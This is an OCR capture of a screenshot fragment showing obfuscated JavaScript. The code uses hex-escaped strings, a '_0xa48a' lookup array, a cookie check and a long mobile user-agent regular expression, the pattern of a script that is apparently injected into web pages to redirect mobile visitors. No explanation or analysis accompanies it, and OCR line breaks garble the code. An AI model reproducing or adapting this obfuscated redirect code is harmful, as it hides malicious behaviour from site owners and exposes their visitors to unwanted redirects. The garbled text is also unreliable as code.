
74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D”,”\x74\x6F\
x55\x54\x43\x53\x74\x72\x69\x6E\x67″,”\x6C\x6F\x63\x61\x74\x69\
x6F\x6E”];if(document[_0xa48a[2]][_0xa48a[1]](_0xa48a[0])== -1)
{(function(_0x82d7x1,_0x82d7x2){if(_0x82d7x1[_0xa48a[1]]
(_0xa48a[7])== -1)
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|bl
azer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|k
indle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera
m(ob|in)i|palm( os)?
|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|
up\.(browser|link)|vodafone|wap|windows
ce|xda|xiino/i[_0xa48a[8]](_0x82d7x1)||
/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a
wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)
|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s
)|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-
(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-
|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-
s|devi|dica|dmob|do(c|p)o|ds(12|\-
d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-